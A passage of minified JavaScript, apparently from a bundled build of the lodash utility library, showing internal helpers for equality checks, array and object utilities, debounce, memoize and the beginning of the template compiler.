c!="number"&&xt(t,a,c)&&(a=c=I),t=Mr(t),a===I?(a=t,t=0):a=Mr(a),c=c===I?t<a?1:-1:Mr(c),N_(t,a,c,e)}}function ci(e){return function(t,a){return typeof t=="string"&&typeof a=="string"||(t=er(t),a=er(a)),e(t,a)}}function Cl(e,t,a,c,f,g,S,P,T,U){var N=t&Lt,F=N?S:I,Z=N?I:S,ue=N?g:I,pe=N?I:g;t|=N?$t:E,t&=~(N?E:$t),t&nn||(t&=~(Ct|nr));var ke=[e,t,f,ue,F,pe,Z,P,T,U],me=a.apply(I,ke);return _s(e)&&kd(me,ke),me.placeholder=c,jl(me,e,t)}function ms(e){var t=kn[e];return function(a,c){if(a=er(a),c=c==null?0:St(Ce(c),292),c&&vd(a)){var f=(Ue(a)+"e").split("e");return f=(Ue(t(f[0]+"e"+(+f[1]+c)))+"e").split("e"),+(f[0]+"e"+(+f[1]-c))}return t(a)}}function El(e){return function(t){var a=wt(t);return a==or?we(t):a==ir?ne(t):Qe(t,e(t))}}function Rr(e,t,a,c,f,g,S,P){var T=t&nr;if(!T&&typeof e!="function")throw new tr(Tt);var U=c?c.length:0;if(U||(t&=~($t|E),c=f=I),S=S===I?S:dt(Ce(S),0),P=P===I?P:Ce(P),U-=f?f.length:0,t&E){var N=c,F=f;c=f=I}var Z=T?I:js(e),ue=[e,t,a,c,f,N,F,g,S,P];if(Z&&cI(ue,Z),e=ue[0],t=ue[1],a=ue[2],c=ue[3],f=ue[4],P=ue[9]=ue[9]===I?T?0:e.length:dt(ue[9]-U,0),!P&&t&(Lt|Pr)&&(t&=~(Lt|Pr)),t&&t!=Ct)pe=t==Lt||t==Pr?K_(e,t,P):t!=$t&&t!=(Ct|$t)||f.length?ai.apply(I,ue):Y_(e,t,a,c);else var pe=G_(e,t,a);return jl((Z?wd:kd)(pe,ue),e,t)}function xl(e,t,a,c){return e===I||sr(e,Tn[a])&&!qe.call(c,a)?t:e}function Rl(e,t,a,c,f,g){return rt(e)&&rt(t)&&(g.set(t,e),ri(e,t,I,Rl,g),g.delete(t)),e}function J_(e){return lo(e)?I:e}function Ll(e,t,a,c,f,g){var S=a&br,P=e.length,T=t.length;if(P!=T&&!(S&&T>P))return!1;var U=g.get(e),N=g.get(t);if(U&&N)return U==t&&N==e;var F=-1,Z=!0,ue=a&rn?new sn:I;for(g.set(e,t),g.set(t,e);++F<P;){var pe=e[F],ke=t[F];if(c)var me=S?c(ke,pe,F,t,e,g):c(pe,ke,F,e,t,g);if(me!==I){if(me)continue;Z=!1;break}if(ue){if(!y(t,function(Oe,Me){if(!R(ue,Me)&&(pe===Oe||f(pe,Oe,a,c,g)))return ue.push(Me)})){Z=!1;break}}else if(pe!==ke&&!f(pe,ke,a,c,g)){Z=!1;break}}return g.delete(e),g.delete(t),Z}function X_(e,t,a,c,f,g,S){switch(a){case _n:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ro:return!(e.byteLength!=t.byteLength||!g(new ki(e),new ki(t)));case qr:case Fr:case Qn:return sr(+e,+t);case Go:return e.name==t.name&&e.message==t.message;case Zn:case eo:return e==t+"";case or:var P=we;case ir:var T=c&br;if(P||(P=G),e.size!=t.size&&!T)return!1;var U=S.get(e);if(U)return U==t;c|=rn,S.set(e,t);var N=Ll(P(e),P(t),c,f,g,S);return S.delete(e),N;case Yo:if(ho)return ho.call(e)==ho.call(t)}return!1}function Q_(e,t,a,c,f,g){var S=a&br,P=gs(e),T=P.length;if(T!=gs(t).length&&!S)return!1;for(var U=T;U--;){var N=P[U];if(!(S?N in t:qe.call(t,N)))return!1}var F=g.get(e),Z=g.get(t);if(F&&Z)return F==t&&Z==e;var ue=!0;g.set(e,t),g.set(t,e);for(var pe=S;++U<T;){N=P[U];var ke=e[N],me=t[N];if(c)var Oe=S?c(me,ke,N,t,e,g):c(ke,me,N,e,t,g);if(!(Oe===I?ke===me||f(ke,me,a,c,g):Oe)){ue=!1;break}pe||(pe=N=="constructor")}if(ue&&!pe){var Me=e.constructor,bt=t.constructor;Me!=bt&&"constructor"in e&&"constructor"in t&&!(typeof Me=="function"&&Me instanceof Me&&typeof bt=="function"&&bt instanceof bt)&&(ue=!1)}return g.delete(e),g.delete(t),ue}function Lr(e){return qs(Nl(e,I,$l),e+"")}function gs(e){return Zc(e,mt,Us)}function hs(e){return Zc(e,Nt,Pd)}function li(e){for(var t=e.name+"",a=En[t],c=qe.call(En,t)?a.length:0;c--;){var f=a[c],g=f.func;if(g==null||g==e)return f.name}return t}function bn(e){return(qe.call(d,"placeholder")?d:e).placeholder}function ye(){var e=d.iteratee||Cs;return e=e===Cs?rl:e,arguments.length?e(arguments[0],arguments[1]):e}function di(e,t){var a=e.__data__;return aI(t)?a[typeof t=="string"?"string":"hash"]:a.map}function vs(e){for(var t=mt(e),a=t.length;a--;){var c=t[a],f=e[c];t[a]=[c,f,Ml(f)]}return t}function ln(e,t){var a=Q(e,t);return tl(a)?a:I}function Z_(e){var t=qe.call(e,pn),a=e[pn];try{e[pn]=I;var c=!0}catch(g){}var f=bi.call(e);return c&&(t?e[pn]=a:delete e[pn]),f}function eI(e,t,a){for(var c=-1,f=a.length;++c<f;){var g=a[c],S=g.size;switch(g.type){case"drop":e+=S;break;case"dropRight":t-=S;break;case"take":t=St(t,e+S);break;case"takeRight":e=dt(e,t-S)}}return{start:e,end:t}}function tI(e){var t=e.match(Xv);return t?t[1].split(Qv):[]}function Al(e,t,a){t=Br(t,e);for(var c=-1,f=t.length,g=!1;++c<f;){var S=pr(t[c]);if(!(g=e!=null&&a(e,S)))break;e=e[S]}return g||++c!=f?g:(f=e==null?0:e.length,!!f&&vi(f)&&Ar(S,f)&&(Pe(e)||fn(e)))}function rI(e){var t=e.length,a=new e.constructor(t);return t&&typeof e[0]=="string"&&qe.call(e,"index")&&(a.index=e.index,a.input=e.input),a}function Ol(e){return typeof e.constructor!="function"||co(e)?{}:xn(Ti(e))}function nI(e,t,a){var c=e.constructor;switch(t){case ro:return ps(e);case qr:case Fr:return new c(+e);case _n:return F_(e,a);case La:case Aa:case Oa:case Ma:case Da:case Na:case Va:case ja:case Ua:return hl(e,a);case or:return new c;case Qn:case eo:return new c(e);case Zn:return H_(e);case ir:return new c;case Yo:return $_(e)}}function oI(e,t){var a=t.length;if(!a)return e;var c=a-1;return t[c]=(a>1?"& ":"")+t[c],t=t.join(a>2?", ":" "),e.replace(Jv,`{
/* [wrapped with `+t+`] */
`)}function iI(e){return Pe(e)||fn(e)||!!(hd&&e&&e[hd])}function Ar(e,t){var a=typeof e;return t=t==null?be:t,!!t&&(a=="number"||a!="symbol"&&sy.test(e))&&e>-1&&e%1==0&&e<t}function xt(e,t,a){if(!rt(a))return!1;var c=typeof t;return!!(c=="number"?Dt(a)&&Ar(t,a.length):c=="string"&&t in a)&&sr(a[t],e)}function ys(e,t){if(Pe(e))return!1;var a=typeof e;return!(a!="number"&&a!="symbol"&&a!="boolean"&&e!=null&&!zt(e))||zv.test(e)||!Wv.test(e)||t!=null&&e in Ye(t)}function aI(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function _s(e){var t=li(e),a=d[t];if(typeof a!="function"||!(t in oe.prototype))return!1;if(e===a)return!0;var c=js(a);return!!c&&e===c[0]}function sI(e){return!!pd&&pd in e}function co(e){var t=e&&e.constructor;return e===(typeof t=="function"&&t.prototype||Tn)}function Ml(e){return e===e&&!rt(e)}function Dl(e,t){return function(a){return a!=null&&a[e]===t&&(t!==I||e in Ye(a))}}function uI(e){var t=gi(e,function(c){return a.size===Yn&&a.clear(),c}),a=t.cache;return t}function cI(e,t){var a=e[1],c=t[1],f=a|c,g=f<(Ct|nr|j),S=c==j&&a==Lt||c==j&&a==W&&e[7].length<=t[8]||c==(j|W)&&t[7].length<=t[8]&&a==Lt;if(!g&&!S)return e;c&Ct&&(e[2]=t[2],f|=a&Ct?0:nn);var P=t[3];if(P){var T=e[3];e[3]=T?yl(T,P,t[4]):P,e[4]=T?q(e[3],tn):t[4]}return P=t[5],P&&(T=e[5],e[5]=T?_l(T,P,t[6]):P,e[6]=T?q(e[5],tn):t[6]),P=t[7],P&&(e[7]=P),c&j&&(e[8]=e[8]==null?t[8]:St(e[8],t[8])),e[9]==null&&(e[9]=t[9]),e[0]=t[0],e[1]=f,e}function lI(e){var t=[];if(e!=null)for(var a in Ye(e))t.push(a);return t}function dI(e){return bi.call(e)}function Nl(e,t,a){return t=dt(t===I?e.length-1:t,0),function(){for(var c=arguments,f=-1,g=dt(c.length-t,0),S=lt(g);++f<g;)S[f]=c[t+f];f=-1;for(var P=lt(t+1);++f<t;)P[f]=c[f];return P[t]=a(S),n(e,this,P)}}function Vl(e,t){return t.length<2?e:cn(e,Qt(t,0,-1))}function pI(e,t){for(var a=e.length,c=St(t.length,a),f=Mt(e);c--;){var g=t[c];e[c]=Ar(g,a)?f[g]:I}return e}function Is(e,t){if((t!=="constructor"||typeof e[t]!="function")&&t!="__proto__")return e[t]}function jl(e,t,a){var c=t+"";return qs(e,oI(c,fI(tI(c),a)))}function Ul(e){var t=0,a=0;return function(){var c=Sb(),f=Ne-(c-a);if(a=c,f>0){if(++t>=Le)return arguments[0]}else t=0;return e.apply(I,arguments)}}function pi(e,t){var a=-1,c=e.length,f=c-1;for(t=t===I?c:t;++a<t;){var g=is(a,f),S=e[g];e[g]=e[a],e[a]=S}return e.length=t,e}function pr(e){if(typeof e=="string"||zt(e))return e;var t=e+"";return t=="0"&&1/e==-Ae?"-0":t}function dn(e){if(e!=null){try{return wi.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function fI(e,t){return o(cr,function(a){var c="_."+a[0];t&a[1]&&!l(e,c)&&e.push(c)}),e.sort()}function ql(e){if(e instanceof oe)return e.clone();var t=new he(e.__wrapped__,e.__chain__);return t.__actions__=Mt(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function mI(e,t,a){t=(a?xt(e,t,a):t===I)?1:dt(Ce(t),0);var c=e==null?0:e.length;if(!c||t<1)return[];for(var f=0,g=0,S=lt(xi(c/t));f<c;)S[g++]=Qt(e,f,f+=t);return S}function gI(e){for(var t=-1,a=e==null?0:e.length,c=0,f=[];++t<a;){var g=e[t];g&&(f[c++]=g)}return f}function hI(){var e=arguments.length;if(!e)return[];for(var t=lt(e-1),a=arguments[0],c=e;c--;)t[c-1]=arguments[c];return v(Pe(a)?Mt(a):[a],gt(t,1))}function vI(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ce(t),Qt(e,t<0?0:t,c)):[]}function yI(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ce(t),t=c-t,Qt(e,0,t<0?0:t)):[]}function _I(e,t){return e&&e.length?oi(e,ye(t,3),!0,!0):[]}function II(e,t){return e&&e.length?oi(e,ye(t,3),!0):[]}function SI(e,t,a,c){var f=e==null?0:e.length;return f?(a&&typeof a!="number"&&xt(e,t,a)&&(a=0,c=f),I_(e,t,a,c)):[]}function Fl(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=a==null?0:Ce(a);return f<0&&(f=dt(c+f,0)),A(e,ye(t,3),f)}function Hl(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=c-1;return a!==I&&(f=Ce(a),f=a<0?dt(c+f,0):St(f,c-1)),A(e,ye(t,3),f,!0)}function $l(e){return e!=null&&e.length?gt(e,1):[]}function wI(e){return e!=null&&e.length?gt(e,Ae):[]}function bI(e,t){return e!=null&&e.length?(t=t===I?1:Ce(t),gt(e,t)):[]}function PI(e){for(var t=-1,a=e==null?0:e.length,c={};++t<a;){var f=e[t];c[f[0]]=f[1]}return c}function Bl(e){return e&&e.length?e[0]:I}function kI(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=a==null?0:Ce(a);return f<0&&(f=dt(c+f,0)),D(e,t,f)}function TI(e){return e!=null&&e.length?Qt(e,0,-1):[]}function CI(e,t){return e==null?"":_b.call(e,t)}function Zt(e){var t=e==null?0:e.length;return t?e[t-1]:I}function EI(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=c;return a!==I&&(f=Ce(a),f=f<0?dt(c+f,0):St(f,c-1)),t===t?Fe(e,t,f):A(e,te,f,!0)}function xI(e,t){return e&&e.length?al(e,Ce(t)):I}function Wl(e,t){return e&&e.length&&t&&t.length?os(e,t):e}function RI(e,t,a){return e&&e.length&&t&&t.length?os(e,t,ye(a,2)):e}function LI(e,t,a){return e&&e.length&&t&&t.length?os(e,t,I,a):e}function AI(e,t){var a=[];if(!e||!e.length)return a;var c=-1,f=[],g=e.length;for(t=ye(t,3);++c<g;){var S=e[c];t(S,c,e)&&(a.push(S),f.push(c))}return cl(e,f),a}function Ss(e){return e==null?e:bb.call(e)}function OI(e,t,a){var c=e==null?0:e.length;return c?(a&&typeof a!="number"&&xt(e,t,a)?(t=0,a=c):(t=t==null?0:Ce(t),a=a===I?c:Ce(a)),Qt(e,t,a)):[]}function MI(e,t){return ni(e,t)}function DI(e,t,a){return ss(e,t,ye(a,2))}function NI(e,t){var a=e==null?0:e.length;if(a){var c=ni(e,t);if(c<a&&sr(e[c],t))return c}return-1}function VI(e,t){return ni(e,t,!0)}function jI(e,t,a){return ss(e,t,ye(a,2),!0)}function UI(e,t){if(e!=null&&e.length){var a=ni(e,t,!0)-1;if(sr(e[a],t))return a}return-1}function qI(e){return e&&e.length?ll(e):[]}function FI(e,t){return e&&e.length?ll(e,ye(t,2)):[]}function HI(e){var t=e==null?0:e.length;return t?Qt(e,1,t):[]}function $I(e,t,a){return e&&e.length?(t=a||t===I?1:Ce(t),Qt(e,0,t<0?0:t)):[]}function BI(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ce(t),t=c-t,Qt(e,t<0?0:t,c)):[]}function WI(e,t){return e&&e.length?oi(e,ye(t,3),!1,!0):[]}function zI(e,t){return e&&e.length?oi(e,ye(t,3)):[]}function GI(e){return e&&e.length?$r(e):[]}function KI(e,t){return e&&e.length?$r(e,ye(t,2)):[]}function YI(e,t){return t=typeof t=="function"?t:I,e&&e.length?$r(e,I,t):[]}function ws(e){if(!e||!e.length)return[];var t=0;return e=u(e,function(a){if(at(a))return t=dt(a.length,t),!0}),Be(t,function(a){return p(e,ve(a))})}function zl(e,t){if(!e||!e.length)return[];var a=ws(e);return t==null?a:p(a,function(c){return n(t,I,c)})}function JI(e,t){return ml(e||[],t||[],no)}function XI(e,t){return ml(e||[],t||[],so)}function Gl(e){var t=d(e);return t.__chain__=!0,t}function QI(e,t){return t(e),e}function fi(e,t){return t(e)}function ZI(){return Gl(this)}function eS(){return new he(this.value(),this.__chain__)}function tS(){this.__values__===I&&(this.__values__=nd(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?I:this.__values__[this.__index__++]}}function rS(){return this}function nS(e){for(var t,a=this;a instanceof re;){var c=ql(a);c.__index__=0,c.__values__=I,t?f.__wrapped__=c:t=c;var f=c;a=a.__wrapped__}return f.__wrapped__=e,t}function oS(){var e=this.__wrapped__;if(e instanceof oe){var t=e;return this.__actions__.length&&(t=new oe(this)),t=t.reverse(),t.__actions__.push({func:fi,args:[Ss],thisArg:I}),new he(t,this.__chain__)}return this.thru(Ss)}function iS(){return fl(this.__wrapped__,this.__actions__)}function aS(e,t,a){var c=Pe(e)?s:__;return a&&xt(e,t,a)&&(t=I),c(e,ye(t,3))}function sS(e,t){return(Pe(e)?u:Qc)(e,ye(t,3))}function uS(e,t){return gt(mi(e,t),1)}function cS(e,t){return gt(mi(e,t),Ae)}function lS(e,t,a){return a=a===I?1:Ce(a),gt(mi(e,t),a)}function Kl(e,t){return(Pe(e)?o:Gr)(e,ye(t,3))}function Yl(e,t){return(Pe(e)?i:Id)(e,ye(t,3))}function dS(e,t,a,c){e=Dt(e)?e:Pn(e),a=a&&!c?Ce(a):0;var f=e.length;return a<0&&(a=dt(f+a,0)),yi(e)?a<=f&&e.indexOf(t,a)>-1:!!f&&D(e,t,a)>-1}function mi(e,t){return(Pe(e)?p:nl)(e,ye(t,3))}function pS(e,t,a,c){return e==null?[]:(Pe(t)||(t=t==null?[]:[t]),a=c?I:a,Pe(a)||(a=a==null?[]:[a]),sl(e,t,a))}function fS(e,t,a){var c=Pe(e)?h:le,f=arguments.length<3;return c(e,ye(t,4),a,f,Gr)}function mS(e,t,a){var c=Pe(e)?_:le,f=arguments.length<3;return c(e,ye(t,4),a,f,Id)}function gS(e,t){return(Pe(e)?u:Qc)(e,hi(ye(t,3)))}function hS(e){return(Pe(e)?Kc:V_)(e)}function vS(e,t,a){return t=(a?xt(e,t,a):t===I)?1:Ce(t),(Pe(e)?m_:j_)(e,t)}function yS(e){return(Pe(e)?g_:U_)(e)}function _S(e){if(e==null)return 0;if(Dt(e))return yi(e)?Ge(e):e.length;var t=wt(e);return t==or||t==ir?e.size:rs(e).length}function IS(e,t,a){var c=Pe(e)?y:q_;return a&&xt(e,t,a)&&(t=I),c(e,ye(t,3))}function SS(e,t){if(typeof t!="function")throw new tr(Tt);return e=Ce(e),function(){if(--e<1)return t.apply(this,arguments)}}function Jl(e,t,a){return t=a?I:t,t=e&&t==null?e.length:t,Rr(e,j,I,I,I,I,t)}function Xl(e,t){var a;if(typeof t!="function")throw new tr(Tt);return e=Ce(e),function(){return--e>0&&(a=t.apply(this,arguments)),e<=1&&(t=I),a}}function Ql(e,t,a){t=a?I:t;var c=Rr(e,Lt,I,I,I,I,I,t);return c.placeholder=Ql.placeholder,c}function Zl(e,t,a){t=a?I:t;var c=Rr(e,Pr,I,I,I,I,I,t);return c.placeholder=Zl.placeholder,c}function ed(e,t,a){function c(it){var rr=Z,yo=ue;return Z=ue=I,Me=it,ke=e.apply(yo,rr)}function f(it){return Me=it,me=vo(P,t),bt?c(it):ke}function g(it){var rr=it-Oe,yo=it-Me,Nd=t-rr;return jt?St(Nd,pe-yo):Nd}function S(it){var rr=it-Oe,yo=it-Me;return Oe===I||rr>=t||rr<0||jt&&yo>=pe}function P(){var it=Oi();return S(it)?T(it):(me=vo(P,g(it)),I)}function T(it){return me=I,Yr&&Z?c(it):(Z=ue=I,ke)}function U(){me!==I&&bd(me),Me=0,Z=Oe=ue=me=I}function N(){return me===I?ke:T(Oi())}function F(){var it=Oi(),rr=S(it);if(Z=arguments,ue=this,Oe=it,rr){if(me===I)return f(Oe);if(jt)return bd(me),me=vo(P,t),c(Oe)}return me===I&&(me=vo(P,t)),ke}var Z,ue,pe,ke,me,Oe,Me=0,bt=!1,jt=!1,Yr=!0;if(typeof e!="function")throw new tr(Tt);return t=er(t)||0,rt(a)&&(bt=!!a.leading,jt="maxWait"in a,pe=jt?dt(er(a.maxWait)||0,t):pe,Yr="trailing"in a?!!a.trailing:Yr),F.cancel=U,F.flush=N,F}function wS(e){return Rr(e,fe)}function gi(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new tr(Tt);var a=function(){var c=arguments,f=t?t.apply(this,c):c[0],g=a.cache;if(g.has(f))return g.get(f);var S=e.apply(this,c);return a.cache=g.set(f,S)||g,S};return a.cache=new(gi.Cache||Er),a}function hi(e){if(typeof e!="function")throw new tr(Tt);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function bS(e){return Xl(2,e)}function PS(e,t){if(typeof e!="function")throw new tr(Tt);return t=t===I?t:Ce(t),xe(e,t)}function kS(e,t){if(typeof e!="function")throw new tr(Tt);return t=t==null?0:dt(Ce(t),0),xe(function(a){var c=a[t],f=Wr(a,0,t);return c&&v(f,c),n(e,this,f)})}function TS(e,t,a){var c=!0,f=!0;if(typeof e!="function")throw new tr(Tt);return rt(a)&&(c="leading"in a?!!a.leading:c,f="trailing"in a?!!a.trailing:f),ed(e,t,{leading:c,maxWait:t,trailing:f})}function CS(e){return Jl(e,1)}function ES(e,t){return Hs(ds(t),e)}function xS(){if(!arguments.length)return[];var e=arguments[0];return Pe(e)?e:[e]}function RS(e){return Xt(e,wr)}function LS(e,t){return t=typeof t=="function"?t:I,Xt(e,wr,t)}function AS(e){return Xt(e,Ht|wr)}function OS(e,t){return t=typeof t=="function"?t:I,Xt(e,Ht|wr,t)}function MS(e,t){return t==null||Jc(e,t,mt(t))}function sr(e,t){return e===t||e!==e&&t!==t}function Dt(e){return e!=null&&vi(e.length)&&!Or(e)}function at(e){return ot(e)&&Dt(e)}function DS(e){return e===!0||e===!1||ot(e)&&Et(e)==qr}function NS(e){return ot(e)&&e.nodeType===1&&!lo(e)}function VS(e){if(e==null)return!0;if(Dt(e)&&(Pe(e)||typeof e=="string"||typeof e.splice=="function"||Kr(e)||Rn(e)||fn(e)))return!e.length;var t=wt(e);if(t==or||t==ir)return!e.size;if(co(e))return!rs(e).length;for(var a in e)if(qe.call(e,a))return!1;return!0}function jS(e,t){return ao(e,t)}function US(e,t,a){a=typeof a=="function"?a:I;var c=a?a(e,t):I;return c===I?ao(e,t,I,a):!!c}function bs(e){if(!ot(e))return!1;var t=Et(e);return t==Go||t==Ov||typeof e.message=="string"&&typeof e.name=="string"&&!lo(e)}function qS(e){return typeof e=="number"&&vd(e)}function Or(e){if(!rt(e))return!1;var t=Et(e);return t==Ko||t==gc||t==Xn||t==Dv}function td(e){return typeof e=="number"&&e==Ce(e)}function vi(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=be}function rt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function ot(e){return e!=null&&typeof e=="object"}function FS(e,t){return e===t||ts(e,t,vs(t))}function HS(e,t,a){return a=typeof a=="function"?a:I,ts(e,t,vs(t),a)}function $S(e){return rd(e)&&e!=+e}function BS(e){if(Ab(e))throw new As(Wo);return tl(e)}function WS(e){return e===null}function zS(e){return e==null}function rd(e){return typeof e=="number"||ot(e)&&Et(e)==Qn}function lo(e){if(!ot(e)||Et(e)!=Tr)return!1;var t=Ti(e);if(t===null)return!0;var a=qe.call(t,"constructor")&&t.constructor;return typeof a=="function"&&a instanceof a&&wi.call(a)==pb}function GS(e){return td(e)&&e>=-be&&e<=be}function yi(e){return typeof e=="string"||!Pe(e)&&ot(e)&&Et(e)==eo}function zt(e){return typeof e=="symbol"||ot(e)&&Et(e)==Yo}function KS(e){return e===I}function YS(e){return ot(e)&&wt(e)==to}function JS(e){return ot(e)&&Et(e)==Vv}function nd(e){if(!e)return[];if(Dt(e))return yi(e)?He(e):Mt(e);if(po&&e[po])return Se(e[po]());var t=wt(e);return(t==or?we:t==ir?G:Pn)(e)}function Mr(e){return e?(e=er(e),e===Ae||e===-Ae?(e<0?-1:1)*et:e===e?e:0):e===0?e:0}function Ce(e){var t=Mr(e),a=t%1;return t===t?a?t-a:t:0}function od(e){return e?un(Ce(e),0,Ve):0}function er(e){if(typeof e=="number")return e;if(zt(e))return tt;if(rt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=rt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=ie(e);var a=oy.test(e);return a||ay.test(e)?jy(e.slice(2),a?2:8):ny.test(e)?tt:+e}function id(e){return dr(e,Nt(e))}function XS(e){return e?un(Ce(e),-be,be):e===0?e:0}function Ue(e){return e==null?"":Wt(e)}function QS(e,t){var a=xn(e);return t==null?a:Yc(a,t)}function ZS(e,t){return L(e,ye(t,3),lr)}function ew(e,t){return L(e,ye(t,3),Qa)}function tw(e,t){return e==null?e:Vs(e,ye(t,3),Nt)}function rw(e,t){return e==null?e:Sd(e,ye(t,3),Nt)}function nw(e,t){return e&&lr(e,ye(t,3))}function ow(e,t){return e&&Qa(e,ye(t,3))}function iw(e){return e==null?[]:ti(e,mt(e))}function aw(e){return e==null?[]:ti(e,Nt(e))}function Ps(e,t,a){var c=e==null?I:cn(e,t);return c===I?a:c}function sw(e,t){return e!=null&&Al(e,t,S_)}function ks(e,t){return e!=null&&Al(e,t,w_)}function mt(e){return Dt(e)?Gc(e):rs(e)}function Nt(e){return Dt(e)?Gc(e,!0):A_(e)}function uw(e,t){var a={};return t=ye(t,3),lr(e,function(c,f,g){xr(a,t(c,f,g),c)}),a}function cw(e,t){var a={};return t=ye(t,3),lr(e,function(c,f,g){xr(a,f,t(c,f,g))}),a}function lw(e,t){return ad(e,hi(ye(t)))}function ad(e,t){if(e==null)return{};var a=p(hs(e),function(c){return[c]});return t=ye(t),ul(e,a,function(c,f){return t(c,f[0])})}function dw(e,t,a){t=Br(t,e);var c=-1,f=t.length;for(f||(f=1,e=I);++c<f;){var g=e==null?I:e[pr(t[c])];g===I&&(c=f,g=a),e=Or(g)?g.call(e):g}return e}function pw(e,t,a){return e==null?e:so(e,t,a)}function fw(e,t,a,c){return c=typeof c=="function"?c:I,e==null?e:so(e,t,a,c)}function mw(e,t,a){var c=Pe(e),f=c||Kr(e)||Rn(e);if(t=ye(t,4),a==null){var g=e&&e.constructor;a=f?c?new g:[]:rt(e)&&Or(g)?xn(Ti(e)):{}}return(f?o:lr)(e,function(S,P,T){return t(a,S,P,T)}),a}function gw(e,t){return e==null||us(e,t)}function hw(e,t,a){return e==null?e:pl(e,t,ds(a))}function vw(e,t,a,c){return c=typeof c=="function"?c:I,e==null?e:pl(e,t,ds(a),c)}function Pn(e){return e==null?[]:z(e,mt(e))}function yw(e){return e==null?[]:z(e,Nt(e))}function _w(e,t,a){return a===I&&(a=t,t=I),a!==I&&(a=er(a),a=a===a?a:0),t!==I&&(t=er(t),t=t===t?t:0),un(er(e),t,a)}function Iw(e,t,a){return t=Mr(t),a===I?(a=t,t=0):a=Mr(a),e=er(e),b_(e,t,a)}function Sw(e,t,a){if(a&&typeof a!="boolean"&&xt(e,t,a)&&(t=a=I),a===I&&(typeof t=="boolean"?(a=t,t=I):typeof e=="boolean"&&(a=e,e=I)),e===I&&t===I?(e=0,t=1):(e=Mr(e),t===I?(t=e,e=0):t=Mr(t)),e>t){var c=e;e=t,t=c}if(a||e%1||t%1){var f=yd();return St(e+f*(t-e+Vy("1e-"+((f+"").length-1))),t)}return is(e,t)}function sd(e){return Bs(Ue(e).toLowerCase())}function ud(e){return e=Ue(e),e&&e.replace(uy,Fy).replace(Cy,"")}function ww(e,t,a){e=Ue(e),t=Wt(t);var c=e.length;a=a===I?c:un(Ce(a),0,c);var f=a;return a-=t.length,a>=0&&e.slice(a,f)==t}function bw(e){return e=Ue(e),e&&Hv.test(e)?e.replace(yc,Hy):e}function Pw(e){return e=Ue(e),e&&Kv.test(e)?e.replace(qa,"\\$&"):e}function kw(e,t,a){e=Ue(e),t=Ce(t);var c=t?Ge(e):0;if(!t||c>=t)return e;var f=(t-c)/2;return ui(Ri(f),a)+e+ui(xi(f),a)}function Tw(e,t,a){e=Ue(e),t=Ce(t);var c=t?Ge(e):0;return t&&c<t?e+ui(t-c,a):e}function Cw(e,t,a){e=Ue(e),t=Ce(t);var c=t?Ge(e):0;return t&&c<t?ui(t-c,a)+e:e}function Ew(e,t,a){return a||t==null?t=0:t&&(t=+t),wb(Ue(e).replace(Fa,""),t||0)}function xw(e,t,a){return t=(a?xt(e,t,a):t===I)?1:Ce(t),as(Ue(e),t)}function Rw(){var e=arguments,t=Ue(e[0]);return e.length<3?t:t.replace(e[1],e[2])}function Lw(e,t,a){return a&&typeof a!="number"&&xt(e,t,a)&&(t=a=I),(a=a===I?Ve:a>>>0)?(e=Ue(e),e&&(typeof t=="string"||t!=null&&!$s(t))&&(t=Wt(t),!t&&J(e))?Wr(He(e),0,a):e.split(t,a)):[]}function Aw(e,t,a){return e=Ue(e),a=a==null?0:un(Ce(a),0,e.length),t=Wt(t),e.slice(a,a+t.length)==t}function Ow(e,t,a){var c=d.templateSettings;a&&xt(e,t,a)&&(t=I),e=Ue(e),t=Mi({},t,c,xl);var f,g,S=Mi({},t.imports,c.imports,xl),P=mt(S),T=z(S,P),U=0,N=t.interpolate||Jo,F="__p += '",Z=Os((t.escape||Jo).source+"|"+N.source+"|"+(N===_c?ry:Jo).source+"|"+(t.evaluate||Jo).source+"|$","g"),ue="//# sourceURL="+(qe.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Ay+"]")+`
`;e.replace(Z,function(me,Oe,Me,bt,jt,Yr){return Me||(Me=bt),F+=e.slice(U,Yr).replace(cy,K),Oe&&(f=!0,F+=`' +
__e(`+Oe+`) +
'`),jt&&(g=!0,F+=`';
`+jt+`;
__p += '`),Me&&(F+=`' +
((__t = (`+Me+`)) == null ? '' : __t) +
'`),U=Yr+me.length,me}),F+=`';
`;var pe=qe.call(t,"variable")&&t.variable;if(pe){if(ey.test(pe))throw new As(zo)}else F=`with (obj) {
`+F+`
}
`;F=(g?F.replace(jv,""):F).replace(Uv,"$1").replace(qv,"$1;"),F="function("+(pe||"obj")+`) {
`+(pe?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(f?", __e = _.escape":"")+(g?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+F+`return __p
